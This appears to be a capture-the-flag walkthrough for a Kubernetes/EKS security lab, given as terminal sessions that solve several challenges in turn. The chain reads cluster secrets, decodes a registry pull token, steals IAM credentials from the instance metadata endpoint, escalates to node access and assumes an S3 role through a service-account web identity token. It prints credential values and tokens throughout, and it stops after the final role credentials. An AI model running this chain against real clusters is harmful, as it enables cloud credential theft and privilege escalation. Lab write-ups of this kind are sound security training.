Recommended for chrome
Secret Seeker
Jumpstart your quest by listing all the secrets in the cluster. Can you spot the flag among them?
solver:
root@wiz-eks-challenge:~# kubectl describe secret log-rotate
Name: log-rotate
Namespace: challenge1
Labels: <none>
Annotations: <none>
Type: Opaque
Data
====
flag: 52 bytes
root@wiz-eks-challenge:~# kubectl get secret log-rotate -o yaml
apiVersion: v1
data:
flag: d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ==
kind: Secret
metadata:
creationTimestamp: "2023-11-01T13:02:08Z"
name: log-rotate
namespace: challenge1
resourceVersion: "890951"
uid: 03f6372c-b728-4c5b-ad28-70d5af8d387c
type: Opaque
Registry Hunt
A thing we learned during our research: always check the container registries.
For your convenience, the crane utility is already pre-installed on the machine.
solver:
root@wiz-eks-challenge:~# kubectl get pods
NAME READY STATUS RESTARTS AGE
database-pod-2c9b3a4e 1/1 Running 0 35d
root@wiz-eks-challenge:~# kubectl describe pod database-pod-2c9b3a4e
Name: database-pod-2c9b3a4e
Namespace: challenge2
Priority: 0
Node: ip-192-168-21-50.us-west-1.compute.internal/192.168.21.50
Start Time: Wed, 01 Nov 2023 13:32:05 +0000
Labels: <none>
Annotations: kubernetes.io/psp: eks.privileged
pulumi.com/autonamed: true
Status: Running
IP: 192.168.12.173
IPs:
IP: 192.168.12.173
Containers:
my-container:
Container ID: containerd://b427307b7f428bcf6a50bb40ebef194ba358f77dbdb3e7025f46be02b922f5af
Image: eksclustergames/base_ext_image
Image ID: docker.io/eksclustergames/base_ext_image@sha256:a17a9428af1cc25f2158dfba0fe3662cad25b7627b09bf24a915a70831d82623
Port: <none>
Host Port: <none>
State: Running
Started: Wed, 01 Nov 2023 13:32:08 +0000
Ready: True
Restart Count: 0
Environment: <none>
Mounts:
/var/run/secrets/kubernetes.io/serviceaccount from kube-api-access-cq4m2 (ro)
Conditions:
Type Status
Initialized True
Ready True
ContainersReady True
PodScheduled True
Volumes:
kube-api-access-cq4m2:
Type: Projected (a volume that contains injected data from multiple sources)
TokenExpirationSeconds: 3607
ConfigMapName: kube-root-ca.crt
ConfigMapOptional: <nil>
DownwardAPI: true
QoS Class: BestEffort
Node-Selectors: <none>
Tolerations: node.kubernetes.io/not-ready:NoExecute op=Exists for 300s
node.kubernetes.io/unreachable:NoExecute op=Exists for 300s
Events: <none>
root@wiz-eks-challenge:~# kubectl get pods -o yaml
apiVersion: v1
items:
- apiVersion: v1
kind: Pod
metadata:
annotations:
kubernetes.io/psp: eks.privileged
pulumi.com/autonamed: "true"
creationTimestamp: "2023-11-01T13:32:05Z"
name: database-pod-2c9b3a4e
namespace: challenge2
resourceVersion: "897497"
uid: 57fe7d43-5eb3-4554-98da-47340d94b4a6
spec:
containers:
- image: eksclustergames/base_ext_image
imagePullPolicy: Always
name: my-container
resources: {}
terminationMessagePath: /dev/termination-log
terminationMessagePolicy: File
volumeMounts:
- mountPath: /var/run/secrets/kubernetes.io/serviceaccount
name: kube-api-access-cq4m2
readOnly: true
dnsPolicy: ClusterFirst
enableServiceLinks: true
imagePullSecrets:
- name: registry-pull-secrets-780bab1d
nodeName: ip-192-168-21-50.us-west-1.compute.internal
preemptionPolicy: PreemptLowerPriority
priority: 0
restartPolicy: Always
schedulerName: default-scheduler
securityContext: {}
serviceAccount: default
serviceAccountName: default
terminationGracePeriodSeconds: 30
tolerations:
- effect: NoExecute
key: node.kubernetes.io/not-ready
operator: Exists
tolerationSeconds: 300
- effect: NoExecute
key: node.kubernetes.io/unreachable
operator: Exists
tolerationSeconds: 300
volumes:
- name: kube-api-access-cq4m2
projected:
defaultMode: 420
sources:
- serviceAccountToken:
expirationSeconds: 3607
path: token
- configMap:
items:
- key: ca.crt
path: ca.crt
name: kube-root-ca.crt
- downwardAPI:
items:
- fieldRef:
apiVersion: v1
fieldPath: metadata.namespace
path: namespace
status:
conditions:
- lastProbeTime: null
lastTransitionTime: "2023-11-01T13:32:05Z"
status: "True"
type: Initialized
- lastProbeTime: null
lastTransitionTime: "2023-11-01T13:32:08Z"
status: "True"
type: Ready
- lastProbeTime: null
lastTransitionTime: "2023-11-01T13:32:08Z"
status: "True"
type: ContainersReady
- lastProbeTime: null
lastTransitionTime: "2023-11-01T13:32:05Z"
status: "True"
type: PodScheduled
containerStatuses:
- containerID: containerd://b427307b7f428bcf6a50bb40ebef194ba358f77dbdb3e7025f46be02b922f5af
image: docker.io/eksclustergames/base_ext_image:latest
imageID: docker.io/eksclustergames/base_ext_image@sha256:a17a9428af1cc25f2158dfba0fe3662cad25b7627b09bf24a915a70831d82623
lastState: {}
name: my-container
ready: true
restartCount: 0
started: true
state:
running:
startedAt: "2023-11-01T13:32:08Z"
hostIP: 192.168.21.50
phase: Running
podIP: 192.168.12.173
podIPs:
- ip: 192.168.12.173
qosClass: BestEffort
startTime: "2023-11-01T13:32:05Z"
kind: List
metadata:
resourceVersion: ""
root@wiz-eks-challenge:~# kubectl get secret registry-pull-secrets-780bab1d
NAME TYPE DATA AGE
registry-pull-secrets-780bab1d kubernetes.io/dockerconfigjson 1 35d
root@wiz-eks-challenge:~# kubectl get secret registry-pull-secrets-780bab1d -o yaml
apiVersion: v1
data:
.dockerconfigjson: eyJhdXRocyI6IHsiaW5kZXguZG9ja2VyLmlvL3YxLyI6IHsiYXV0aCI6ICJaV3R6WTJ4MWMzUmxjbWRoYldWek9tUmphM0pmY0dGMFgxbDBibU5XTFZJNE5XMUhOMjAwYkhJME5XbFpVV280Um5WRGJ3PT0ifX19
kind: Secret
metadata:
annotations:
pulumi.com/autonamed: "true"
creationTimestamp: "2023-11-01T13:31:29Z"
name: registry-pull-secrets-780bab1d
namespace: challenge2
resourceVersion: "897340"
uid: 1348531e-57ff-42df-b074-d9ecd566e18b
type: kubernetes.io/dockerconfigjson
root@wiz-eks-challenge:~# crane auth login -u eksclustergames -p dckr_pat_YtncV-R85mG7m4lr45iYQj8FuCo docker.io
2023/12/06 16:23:27 logged in via /home/user/.docker/config.json
root@wiz-eks-challenge:~# crane config eksclustergames/base_ext_image
{"architecture":"amd64","config":{"Env":["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"],"Cmd":["/bin/sleep","3133337"],"ArgsEscaped":true,"OnBuild":null},"created":"2023-11-01T13:32:18.920734382Z","history":[{"created":"2023-07-18T23:19:33.538571854Z","created_by":"/bin/sh -c #(nop) ADD file:7e9002edaafd4e4579b65c8f0aaabde1aeb7fd3f8d95579f7fd3443cef785fd1 in / "},{"created":"2023-07-18T23:19:33.655005962Z","created_by":"/bin/sh -c #(nop) CMD [\"sh\"]","empty_layer":true},{"created":"2023-11-01T13:32:18.920734382Z","created_by":"RUN sh -c echo 'wiz_eks_challenge{xxxxx}' \u003e /flag.txt # buildkit","comment":"buildkit.dockerfile.v0"},{"created":"2023-11-01T13:32:18.920734382Z","created_by":"CMD [\"/bin/sleep\" \"3133337\"]","comment":"buildkit.dockerfile.v0","empty_layer":true}],"os":"linux","rootfs":{"type":"layers","diff_ids":["sha256:3d24ee258efc3bfe4066a1a9fb83febf6dc0b1548dfe896161533668281c9f4f","sha256:a70cef1cb742e242b33cc21f949af6dc7e59b6ea3ce595c61c179c3be0e5d432"]}}
Image Inquisition
A pod’s image holds more than just code. Dive deep into its ECR repository, inspect the image layers, and uncover the hidden secret.
Remember: You are running inside a compromised EKS pod.
For your convenience, the crane utility is already pre-installed on the machine.
solver:
root@wiz-eks-challenge:~# kubectl get pods -o yaml
apiVersion: v1
items:
- apiVersion: v1
kind: Pod
metadata:
annotations:
kubernetes.io/psp: eks.privileged
pulumi.com/autonamed: "true"
creationTimestamp: "2023-11-01T13:32:10Z"
name: accounting-pod-876647f8
namespace: challenge3
resourceVersion: "897513"
uid: dd2256ae-26ca-4b94-a4bf-4ac1768a54e2
spec:
containers:
- image: 688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f533508dd8b01
imagePullPolicy: IfNotPresent
name: accounting-container
resources: {}
terminationMessagePath: /dev/termination-log
terminationMessagePolicy: File
volumeMounts:
- mountPath: /var/run/secrets/kubernetes.io/serviceaccount
name: kube-api-access-mmvjj
readOnly: true
dnsPolicy: ClusterFirst
enableServiceLinks: true
nodeName: ip-192-168-21-50.us-west-1.compute.internal
preemptionPolicy: PreemptLowerPriority
priority: 0
restartPolicy: Always
schedulerName: default-scheduler
securityContext: {}
serviceAccount: default
serviceAccountName: default
terminationGracePeriodSeconds: 30
tolerations:
- effect: NoExecute
key: node.kubernetes.io/not-ready
operator: Exists
tolerationSeconds: 300
- effect: NoExecute
key: node.kubernetes.io/unreachable
operator: Exists
tolerationSeconds: 300
volumes:
- name: kube-api-access-mmvjj
projected:
defaultMode: 420
sources:
- serviceAccountToken:
expirationSeconds: 3607
path: token
- configMap:
items:
- key: ca.crt
path: ca.crt
name: kube-root-ca.crt
- downwardAPI:
items:
- fieldRef:
apiVersion: v1
fieldPath: metadata.namespace
path: namespace
status:
conditions:
- lastProbeTime: null
lastTransitionTime: "2023-11-01T13:32:10Z"
status: "True"
type: Initialized
- lastProbeTime: null
lastTransitionTime: "2023-11-01T13:32:11Z"
status: "True"
type: Ready
- lastProbeTime: null
lastTransitionTime: "2023-11-01T13:32:11Z"
status: "True"
type: ContainersReady
- lastProbeTime: null
lastTransitionTime: "2023-11-01T13:32:10Z"
status: "True"
type: PodScheduled
containerStatuses:
- containerID: containerd://c465d5104e6f4cac49da0b7495eb2f7c251770f8bf3ce4a1096cf5c704b9ebbe
image: sha256:575a75bed1bdcf83fba40e82c30a7eec7bc758645830332a38cef238cd4cf0f3
imageID: 688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f533508dd8b01
lastState: {}
name: accounting-container
ready: true
restartCount: 0
started: true
state:
running:
startedAt: "2023-11-01T13:32:11Z"
hostIP: 192.168.21.50
phase: Running
podIP: 192.168.5.251
podIPs:
- ip: 192.168.5.251
qosClass: BestEffort
startTime: "2023-11-01T13:32:10Z"
kind: List
metadata:
resourceVersion: ""
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/
info
security-credentials/
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/security-credentials
eks-challenge-cluster-nodegroup-NodeInstanceRole
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-nodegroup-NodeInstanceRole
{"AccessKeyId":"ASIA2AVYNEVM5456IF7S","Expiration":"2023-12-07 12:18:12+00:00","SecretAccessKey":"TTSu90nCqKnCaMo5qcBrxy3ADzQAtu866QpLBI0V","SessionToken":"FwoGZXIvYXdzEE0aDNvGnqE8nHcI0coOUCK3Aa5+9x5wSZlNVoMR2BIllD5lXXM/t90ohw7PRFyVCdU2wCvWkWYpw+gusnuUX2CsEKpwz1uQuYe2I4m8KFiVrUrMpCzQMYD8it6B/2biLdp0Xtb1dU9aq5IlgutlXxAtuaBW9jL5DUhKVB6h8geYWlgWr7/DG5cfQEt1fft7VdxfA03s2wPcDZ2lCFf3xtYy0aZqNBtoZh33Ntme8Zd+ZurLYhGBAVSRK1ICVJyTp8k2VkxMlLqVQyj008arBjItpFGwy6U1JpUOveqU3CfkODV0Cf7v2BgFR8dwvm7Gv3HPMAO7wSEOkr0Oceh0"}
root@wiz-eks-challenge:~# export AWS_ACCESS_KEY_ID=ASIA2AVYNEVM5456IF7S
root@wiz-eks-challenge:~# export AWS_SECRET_ACCESS_KEY=TTSu90nCqKnCaMo5qcBrxy3ADzQAtu866QpLBI0V
root@wiz-eks-challenge:~# export AWS_SESSION_TOKEN="FwoGZXIvYXdzEE0aDNvGnqE8nHcI0coOUCK3Aa5+9x5wSZlNVoMR2BIllD5lXXM/t90ohw7PRFyVCdU2wCvWkWYpw+gusnuUX2CsEKpwz1uQuYe2I4m8KFiVrUrMpCzQMYD8it6B/2biLdp0Xtb1dU9aq5IlgutlXxAtuaBW9jL5DUhKVB6h8geYWlgWr7/DG5cfQEt1fft7VdxfA03s2wPcDZ2lCFf3xtYy0aZqNBtoZh33Ntme8Zd+ZurLYhGBAVSRK1ICVJyTp8k2VkxMlLqVQyj008arBjItpFGwy6U1JpUOveqU3CfkODV0Cf7v2BgFR8dwvm7Gv3HPMAO7wSEOkr0Oceh0"
root@wiz-eks-challenge:~# export AWS_DEFAULT_REGION=us-west-1
root@wiz-eks-challenge:~# aws ecr get-login-password
eyJwYXlsb2FkIjoiU29wcHhBeFR5ajU0aUNmWk1iVlRYamlEZkVyS2tJZkhja2I1NklsVzUyTTZNa3B2Y2s2L3dVbSsyQ2VEaXlSNExDT0VmVEYvWG5hdDFWWEM4OUl0aW5JQjlycHJHRlNvcXRkYlpnRE9uMHBhSUNWMk9ybThMbWlzdkltZGZJTTY0SHVZRGxxOG5HaGhvb0ExYnpZVWhEUExXQjFITHNwcnZhWElwZW9UZGRGSG1vaWhpcmkzUFpTVGRZN3pFdjVmK3lzZzNaYmJONnIrUDlVK3VwV3FzWXNScG5hdXliQ2RhMDcxUGVZcUhlSDVQKzgxRlJ1REsyNEw2R2NEbjFzNS9vSW1YejJtemFocDNuMlFCOTNqZjlnM1doOGdDRjUwdnpITTB4VlhEUTE4dGxzTFAvNmRWUDZSYisrdTRHYmFPUE1YRkdnT0RLbnN4ZENZRXVUZDM4c0plYWlFcUt1OTRMbFVmQ0E3M3ljV0hidU5iUjY1ajVxakNXSGYyOGY5WWxsSHNBQ2dGU1BZOFB0TFh3VHdKTFRSdGVIRyt6dWM2Y1lLYlBEaW9DT2krTFV2djdvUDhPUG1GL0M0WFlyakpna0JPODR0WHhZK2MwVll5Wnl2TW5oNW5peFFaWkM5SXZTYWcrUnpIR1VJdSt5VU4wamd4YkJuQ1IrcHRrN1pqSEo1UU9OZGRFVHBUUGFSQUtSSS9aQ1Z5SE5KaEM4Tmp3ckorVG9ETVFDVy91WnRaMWF4M0JOWDN4VzA5eXZNK2dHc1pUazNBcFp5aVNoZEZEOXBEWUFXS2d3M3llTXhhOTdVOEFFdW9kN3dZN2lQMWtJRnJqNlUzRXFreXdmZ3NaRGd4R3d4THcrN2hmOUp2a25qMW5lWC82L3hUaFk0cnlMWXJDdm0vNnl2bW9hcTRkVkNXT1VacDZLays4YXNaNmt6VDB6Z2J4Qy9hMCtRQ0ZQRS9maE0vNy9tMzVxRzZ3c1VXZ1JtQXh2NTRuYm9YUWtJdGdHWEkwSEwwT0pOZVkxTEJYU1NHMmo5bjNmU0RyVXVrUUlnVDhXWXVjd0J5UWx6bEIyS2RsUUN0a0lycTQ5aCtXZlVQR2VGKzJtZERhcnJIRk8rZHU1ZTQ0SzlYT1l0ZWRiYW1MQ05VTDg2VkNpUjV6QjM2ZGFZajd3d2pBeThWZFNOaDA4bExVNTYweWxaM1hFRWpxYTNSd3VacGVqcWozRG9OZ01lWkIzUFpaT2NkaVYwdHltNFA4Znk1ejdzSlIxOHdHWHR4djNXcEhWS1pxNFloNmNwclowa2d3N0wvanNyRkI2OUlaTUVrczZnT1Niajh2Q3VpWlcvRXFsNnFqMXFzZjJscC9RT21lNXhUdi9saTd6WWt5bXJDa0hUYzdONitYRGE2RVpGalJxOCtiMkh0cHFFQkFaeTRNdm00dmx2YzA1cUhmWkJiL28yUlRBT3ZUdjZpYjdNZ2pBYlNldkxmVnJVRkRiYktXdGM0eTgrdHN5SkZsMnZPdHhSdFo0R1VYZmVsUkl1TDZHa0pseXZnNk95bWhlK2lOS2xBK3M0OW9KQ0NiS0hyb0FsWUUzTldZTWNhaDFpWW0xc3FNUjJIbVFjN1pQeElTWEcvTHhtcC8ya3h1MU50V1A1eENGck9BM3drUlRPMDZwdU5waE95czVVdUUvZmtXQ1QwUm9FU0tTMDJ5WGMrSzV2L2N5d1drTmFNWFh6TjNTSWducz0iLCJkYXRha2V5IjoiQVFFQkFIaWpFRlhHd0YxY2lwVk9hY0c4cVJtSm9WQlBheThMVVV2VThSQ1ZWMFhvSHdBQUFINHdmQVlKS29aSWh2Y05BUWNHb0c4d2JRSUJBREJvQmdrcWhraUc5dzBCQndFd0hnWUpZSVpJQVdVREJBRXVNQkVFREgvbngwVFM1dVRqNExlRWpRSUJFSUE3YVZINFNBU3BRMThGaVgrUVVzaUs5aUxVZEhJUWh6M1IwVnROaloyZ2twaWtTTVNjOTQ4TnkvbVF5SUFIam9mc1gzTE9OZG5MZS9HcEdWMD0iLCJ2ZXJzaW9uIjoiMiIsInR5cGUiOiJEQVRBX0tFWSIsImV4cGlyYXRpb24iOjE3MDE5OTExODd9
root@wiz-eks-challenge:~# aws sts get-caller-identity
Account: '688655246681'
Arn: arn:aws:sts::688655246681:assumed-role/eks-challenge-cluster-nodegroup-NodeInstanceRole/i-0cb922c6673973282
UserId: AROA2AVYNEVMQ3Z5GHZHS:i-0cb922c6673973282
root@wiz-eks-challenge:~# aws ecr get-login-password --region us-west-1 | crane auth login --username AWS --password-stdin 688655246681.dkr.ecr.us-west-1.amazonaws.com
2023/12/07 11:20:55 logged in via /home/user/.docker/config.json
root@wiz-eks-challenge:~# crane config 688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f533508dd8b01
{"architecture":"amd64","config":{"Env":["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"],"Cmd":["/bin/sleep","3133337"],"ArgsEscaped":true,"OnBuild":null},"created":"2023-11-01T13:32:07.782534085Z","history":[{"created":"2023-07-18T23:19:33.538571854Z","created_by":"/bin/sh -c #(nop) ADD file:7e9002edaafd4e4579b65c8f0aaabde1aeb7fd3f8d95579f7fd3443cef785fd1 in / "},{"created":"2023-07-18T23:19:33.655005962Z","created_by":"/bin/sh -c #(nop) CMD [\"sh\"]","empty_layer":true},{"created":"2023-11-01T13:32:07.782534085Z","created_by":"RUN sh -c #ARTIFACTORY_USERNAME=challenge@eksclustergames.com ARTIFACTORY_TOKEN=wiz_eks_challenge{xxxx} ARTIFACTORY_REPO=base_repo /bin/sh -c pip install setuptools --index-url intrepo.eksclustergames.com # buildkit # buildkit","comment":"buildkit.dockerfile.v0"},{"created":"2023-11-01T13:32:07.782534085Z","created_by":"CMD [\"/bin/sleep\" \"3133337\"]","comment":"buildkit.dockerfile.v0","empty_layer":true}],"os":"linux","rootfs":{"type":"layers","diff_ids":["sha256:3d24ee258efc3bfe4066a1a9fb83febf6dc0b1548dfe896161533668281c9f4f","sha256:9057b2e37673dc3d5c78e0c3c5c39d5d0a4cf5b47663a4f50f5c6d56d8fd6ad5"]}}root@wiz-eks-challenge:~#
Pod Break
You’re inside a vulnerable pod on an EKS cluster. Your pod’s service-account has no permissions. Can you navigate your way to access the EKS Node’s privileged service-account?
Please be aware: Due to security considerations aimed at safeguarding the CTF infrastructure, the node has restricted permissions
solver:
root@wiz-eks-challenge:~# aws eks get-token --cluster-name eks-challenge-cluster
apiVersion: client.authentication.k8s.io/v1beta1
kind: ExecCredential
spec: {}
status:
expirationTimestamp: '2023-12-07T13:04:20Z'
token: k8s-aws-v1.aHR0cHM6Ly9zdHMudXMtd2VzdC0xLmFtYXpvbmF3cy5jb20vP0FjdGlvbj1HZXRDYWxsZXJJZGVudGl0eSZWZXJzaW9uPTIwMTEtMDYtMTUmWC1BbXotQWxnb3JpdGhtPUFXUzQtSE1BQy1TSEEyNTYmWC1BbXotQ3JlZGVudGlhbD1BU0lBMkFWWU5FVk02M1JIM1RISiUyRjIwMjMxMjA3JTJGdXMtd2VzdC0xJTJGc3RzJTJGYXdzNF9yZXF1ZXN0JlgtQW16LURhdGU9MjAyMzEyMDdUMTI1MDIwWiZYLUFtei1FeHBpcmVzPTYwJlgtQW16LVNpZ25lZEhlYWRlcnM9aG9zdCUzQngtazhzLWF3cy1pZCZYLUFtei1TZWN1cml0eS1Ub2tlbj1Gd29HWlhJdllYZHpFRTRhRERmU1MxS3R3NGJ5OEtlWHZpSzNBV3plaEFTSnZWdURBUFAlMkZzRDNkUXMwSnkwRiUyRkVaUCUyRlZ1SGhPRnVpazBKTEhnR1JpWWwzYXVqTUVzWUkxVjhza3pENFEwdDFyJTJCRndJSDh0ZDAlMkYyamkwJTJGSktYc0RyeXB6WTJpNVJ2SWdxM2JVN2dqSWdJeiUyQno1bCUyQmtVeXVGazRGR2g5QXJoMG1HaXY4SHBQYzMzbTJjSlM2OFpKZ3AwJTJCZ0gzYzB6eng2b2ZNYnZLQ3M3dU1icjA5b1JxJTJGb1RRb2ZnYlhUZWZkbzElMkZDNnZKdXd1a1hmbmRvOG0yeDBGNGlNcE43NlVESyUyQmswVUFvQ3dWT1ZXTUNqcCUyRnNhckJqSXRhbUNTRTh0eXJaR1Jpb1RmOXFPSEJmNFdDWEhmS3pUViUyQjlTdUVDeE00U1F5dTJLUEJYMDJnOURRdndudiZYLUFtei1TaWduYXR1cmU9Yzg0ZWQzZDViZTg1YTZlMzY1M2E3ZTdiNDJlMmM0YzdkOWQ5NmVlOWZhM2IwMDE4ZGJiNjc4N2E1YTYwNzYxYg
root@wiz-eks-challenge:~# kubectl get secret
Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:challenge4:service-account-challenge4" cannot list resource "secrets" in API group "" in the namespace "challenge4"
root@wiz-eks-challenge:~# kubectl get secret --token=$AWS_STS_TOKEN
NAME TYPE DATA AGE
node-flag Opaque 1 36d
root@wiz-eks-challenge:~# kubectl get secret -o yaml --token=$AWS_STS_TOKEN
apiVersion: v1
items:
- apiVersion: v1
data:
flag: d2l6X2Vrc19jaGFsbGVuZ2V7b25seV9hX3JlYWxfcHJvX2Nhbl9uYXZpZ2F0ZV9JTURTX3RvX0VLU19jb25ncmF0c30=
kind: Secret
metadata:
creationTimestamp: "2023-11-01T12:27:57Z"
name: node-flag
namespace: challenge4
resourceVersion: "883574"
uid: 26461a29-ec72-40e1-adc7-99128ce664f7
type: Opaque
kind: List
metadata:
resourceVersion: ""

Exploiting Authentication in AWS IAM Authenticator for Kubernetes
Container Secrets Infrastructure
You’ve successfully transitioned from a limited Service Account to a Node Service Account! Great job. Your next challenge is to move from the EKS to the AWS account. Can you acquire the AWS role of the s3access-sa service account, and get the flag?
Trust Policy:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Federated": "arn:aws:iam::688655246681:oidc-provider/oidc.eks.us-west-1.amazonaws.com/id/C062C207C8F50DE4EC24A372FF60E589"
},
"Action": "sts:AssumeRoleWithWebIdentity",
"Condition": {
"StringEquals": {
"oidc.eks.us-west-1.amazonaws.com/id/C062C207C8F50DE4EC24A372FF60E589:aud": "sts.amazonaws.com"
}
}
}
]
}
solver:
root@wiz-eks-challenge:~# kubectl get serviceaccount -o yaml
apiVersion: v1
items:
- apiVersion: v1
kind: ServiceAccount
metadata:
annotations:
description: This is a dummy service account with empty policy attached
eks.amazonaws.com/role-arn: arn:aws:iam::688655246681:role/challengeTestRole-fc9d18e
creationTimestamp: "2023-10-31T20:07:37Z"
name: debug-sa
namespace: challenge5
resourceVersion: "671929"
uid: 6cb6024a-c4da-47a9-9050-59c8c7079904
- apiVersion: v1
kind: ServiceAccount
metadata:
creationTimestamp: "2023-10-31T20:07:11Z"
name: default
namespace: challenge5
resourceVersion: "671804"
uid: 77bd3db6-3642-40d5-b8c1-14fa1b0cba8c
- apiVersion: v1
kind: ServiceAccount
metadata:
annotations:
eks.amazonaws.com/role-arn: arn:aws:iam::688655246681:role/challengeEksS3Role
creationTimestamp: "2023-10-31T20:07:34Z"
name: s3access-sa
namespace: challenge5
resourceVersion: "671916"
uid: 86e44c49-b05a-4ebe-800b-45183a6ebbda
kind: List
metadata:
resourceVersion: ""
root@wiz-eks-challenge:~# kubectl auth can-i --list
warning: the list may be incomplete: webhook authorizer does not support user rule resolution
Resources Non-Resource URLs Resource Names Verbs
serviceaccounts/token [] [debug-sa] [create]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
pods [] [] [get list]
secrets [] [] [get list]
serviceaccounts [] [] [get list]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
podsecuritypolicies.policy [] [eks.privileged] [use]
root@wiz-eks-challenge:~# kubectl create token debug-sa --audience=sts.amazonaws.com
eyJhbGciOiJSUzI1NiIsImtpZCI6IjJiOWJkZDViNzk2YTc1NTM2NWVhN2IxZTE1N2NmNTU4NmVmOTgyNDYifQ.eyJhdWQiOlsic3RzLmFtYXpvbmF3cy5jb20iXSwiZXhwIjoxNzAxOTYwMjAyLCJpYXQiOjE3MDE5NTY2MDIsImlzcyI6Imh0dHBzOi8vb2lkYy5la3MudXMtd2VzdC0xLmFtYXpvbmF3cy5jb20vaWQvQzA2MkMyMDdDOEY1MERFNEVDMjRBMzcyRkY2MEU1ODkiLCJrdWJlcm5ldGVzLmlvIjp7Im5hbWVzcGFjZSI6ImNoYWxsZW5nZTUiLCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoiZGVidWctc2EiLCJ1aWQiOiI2Y2I2MDI0YS1jNGRhLTQ3YTktOTA1MC01OWM4YzcwNzk5MDQifX0sIm5iZiI6MTcwMTk1NjYwMiwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmNoYWxsZW5nZTU6ZGVidWctc2EifQ.maA_OAytSn_Pd7rR0IU-NRMcdxUqTA-6HGrX2XRYwq2TKTrZP3j9vesbDdDKnxZxj512XYoNDKP-E_1U02c3NcIKu4RlSB8HzYkqSF53f-LbiummQwyjaseUza4VUVKXDGIyAeUEYlsB5-JNOvhDDFFBk-xeRHmJzt76H-O61THAwoF2meGwQ8Rsw9u3T2ieooBUnPbbk5T9htLvYgZoJirLF5_PVQzXEdsnOnyB2ImwChdMncXuutY0PP-Qnsv2NVFXfBB_kUdRSB_3SlspBZho_GF-sdGYkX525DViFDJEWcbYEarjeOZCqMel6-mrxzDDla_bjN4UYFkHKsr-yg
root@wiz-eks-challenge:~# aws sts assume-role-with-web-identity --role-arn arn:aws:iam::688655246681:role/challengeEksS3Role --role-session-name Exploit --web-identity-token eyJhbGciOiJSUzI1NiIsImtpZCI6IjJiOWJkZDViNzk2YTc1NTM2NWVhN2IxZTE1N2NmNTU4NmVmOTgyNDYifQ.eyJhdWQiOlsic3RzLmFtYXpvbmF3cy5jb20iXSwiZXhwIjoxNzAxOTYwMjAyLCJpYXQiOjE3MDE5NTY2MDIsImlzcyI6Imh0dHBzOi8vb2lkYy5la3MudXMtd2VzdC0xLmFtYXpvbmF3cy5jb20vaWQvQzA2MkMyMDdDOEY1MERFNEVDMjRBMzcyRkY2MEU1ODkiLCJrdWJlcm5ldGVzLmlvIjp7Im5hbWVzcGFjZSI6ImNoYWxsZW5nZTUiLCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoiZGVidWctc2EiLCJ1aWQiOiI2Y2I2MDI0YS1jNGRhLTQ3YTktOTA1MC01OWM4YzcwNzk5MDQifX0sIm5iZiI6MTcwMTk1NjYwMiwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmNoYWxsZW5nZTU6ZGVidWctc2EifQ.maA_OAytSn_Pd7rR0IU-NRMcdxUqTA-6HGrX2XRYwq2TKTrZP3j9vesbDdDKnxZxj512XYoNDKP-E_1U02c3NcIKu4RlSB8HzYkqSF53f-LbiummQwyjaseUza4VUVKXDGIyAeUEYlsB5-JNOvhDDFFBk-xeRHmJzt76H-O61THAwoF2meGwQ8Rsw9u3T2ieooBUnPbbk5T9htLvYgZoJirLF5_PVQzXEdsnOnyB2ImwChdMncXuutY0PP-Qnsv2NVFXfBB_kUdRSB_3SlspBZho_GF-sdGYkX525DViFDJEWcbYEarjeOZCqMel6-mrxzDDla_bjN4UYFkHKsr-yg
AssumedRoleUser:
Arn: arn:aws:sts::688655246681:assumed-role/challengeEksS3Role/Exploit
AssumedRoleId: AROA2AVYNEVMZEZ2AFVYI:Exploit
Audience: sts.amazonaws.com
Credentials:
AccessKeyId: ASIA2AVYNEVM3PAQQRXA
Expiration: '2023-12-07T14:43:44+00:00'
SecretAccessKey: WPWMQn272MmwLo3uMV5jircBStl4BzWPQkE3KgK1
